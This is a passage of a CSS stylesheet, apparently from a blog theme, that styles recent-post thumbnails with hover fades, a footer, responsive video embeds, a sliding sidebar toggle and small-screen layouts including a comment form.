filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); /* IE 7 and olders */
opacity: 0.5; 
-webkit-filter: grayscale(1);
-moz-filter: grayscale(1);
-ms-filter: grayscale(1);
-o-filter: grayscale(1);
filter: grayscale(1);
}
#recent-post ul li .title { position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center; line-height: 155px; background-color: #555; color: #fff;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); /* IE 7 and olders */
opacity: 0; 
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
-ms-transition: opacity 0.2s;
-o-transition: opacity 0.2s;
transition: opacity 0.2s;
}
#recent-post ul li:hover .title {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; /* IE 8 */
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90); /* IE 7 and olders */
opacity: 0.9; 
}

/*
 * foot
 */
#foot { position: relative; width: 100%; height: 100px; text-shadow: 1px 1px #fff; cursor: default; }
#foot a { color: #000; text-decoration: none; border-bottom: 1px dotted #aaa; }
#foot a:hover { color: #888; }
#foot .powered,
#foot .social { position: absolute; bottom: 20px; font-size: 12px; }
#foot .powered {  right: 1%; }
#foot .social { left: 1%; }

/*
 * responsive
 */
.responsive-video { position: relative; padding-bottom: 56.25%; width: 100%; }
.responsive-video iframe,
.responsive-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
#sidebar-toggle { display: none; }

@media all and (max-width: 959px) {
	#sidebar { z-index: 100; 
	-webkit-transform: translate3d(-300px,0,0);
	-moz-transform: translate3d(-300px,0,0);
	transform: translate3d(-300px,0,0);
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	}

	#recent-post ul li .title { opacity: 0.9; top: inherit; bottom: 0; height: 50px; line-height: 53px; }
	#recent-post ul li:nth-child(2n+0) .title { background-color: #333; }

	#sidebar-toggle { display: block; position: fixed; left: 10px; bottom: 10px; width: 50px; height: 50px; line-height: 55px; text-align: center; color: #555; background-color: #f1f1f1; border-radius: 10px; opacity: 0.9; box-shadow: 0 0 10px #aaa; z-index: 101; }

	html.open #sidebar { overflow-y: auto;
	-webkit-transform: translate3d(0,0,0);
	-moz-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	}
	html.open,
	html.open body { overflow: hidden; }

	#content { margin: 0 auto; padding: 0 10px; }
	#content-inner { padding: 0; }

	#head .date { bottom: -10px; right: 0; left: inherit; padding: 8px 5px 6px; font-size: 11px; }

	.tag_label { padding: 0 0 10px 0; }
}
@media all and (max-width: 639px) {
	.list ul li a { display: block; }

	#communicate .communicateWrite .guest label { padding: 0 0 5px 0; float: none; width: 100%; }
	#communicate .communicateWrite .guest input { width: 100%; }
	#communicate .communicateList .control { font-size: 12px; }

	#recent-post ul li { width: 100%; height: 200px; }

	#foot .powered { position: absolute; right: 0; bottom: 45px; width: 100%; text-align: center; }
	#foot .social { position: absolute; left: 0; bottom: 20px; width: 100%; text-align: center; }
}
@media all and (min-width: 960px) {
	#sidebar-toggle { display: none; }
}